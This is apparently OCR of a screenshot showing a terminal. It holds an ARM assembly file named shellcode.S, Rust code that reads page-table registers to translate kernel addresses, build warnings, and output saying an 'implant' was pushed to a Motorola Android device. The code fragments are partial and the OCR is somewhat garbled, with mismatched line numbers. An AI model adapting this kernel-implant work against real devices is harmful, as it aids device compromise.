 *1 *2 *3 *4 *5 *6 *7 8 9 []= pleb@gamey:~
31 str r13, registers + 0x34
32 str r14, registers + 0x38
33 str r15, registers + 0x3c
34
35 // Get TTBR0
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
shellcode.S 35,13-16 61%
442 unsafe extern fn snapshot_device() -> u32 {
443 // "System RAM" ranges taken from `/proc/iomem`
444 const PMEM_RANGES: &[(usize, usize)] = &[
445 (0x00000000, 0x13ffffff),
446 (0x20000000, 0x29ffffff),
447 //(0x2a000000, 0x3fffffff),
448 ];
449
450 let ttbr0: u32;
451 let ttbcr: u32;
452
453 // Get the ttbr0 and ttbcr registers
454 asm!(r#"
455 mrc p15, 0, {ttbr0}, c2, c0, 0
456 mrc p15, 0, {ttbcr}, c2, c0, 2
457 "#,
458 ttbr0 = out(reg) ttbr0,
459 ttbcr = out(reg) ttbcr,
460 );
461
462 // Get the address for the table
463 let table = PhysAddr(ttbr0 & !0x3fff);
464
465 CONFIG_PAGE_OFFSET + table
466
467 return translate(&PhysMem, ttbr0, ttbcr, VirtAddr(0xc0496000)).map(|x| x.0).unwrap_or(0x13371337)
;
468
469 // Determine the total size of physical memory
470 let memory_size =
471 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
472
473 // Validate all ranges are 4 KiB aligned
474 for &(start, end) in PMEM_RANGES {
475 let size = end.saturating_sub(start) + 1;
476 if (start % 4096) != 0 || size <= 0 || (size % 4096) != 0 {
477 return !0;
478 }
479 }
480
481 // Determine the number of pages
src/main.rs 465,31 79%
-- INSERT --
|
= note: `#[warn(unreachable_code)]` on by default
warning: unreachable statement
--> src/main.rs:465:5
|
462 | return translate(&PhysMem, ttbr0, ttbcr, VirtAddr(0xc0496000)).map(|x| x.
0).unwrap_or(0x13371337);
| ------------------------------------------------------------------------
------------------------ any code following this expression is unreachable
...
465 | / let memory_size =
466 | | PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>()
;
| |______________________________________________________________________________
^ unreachable statement
warning: 2 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.58s
thrower_stripped: 1 file pushed. 0.9 MB/s (341032 bytes in 0.361s)
Implant already installed: true
Kret 0x496000 4808704
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $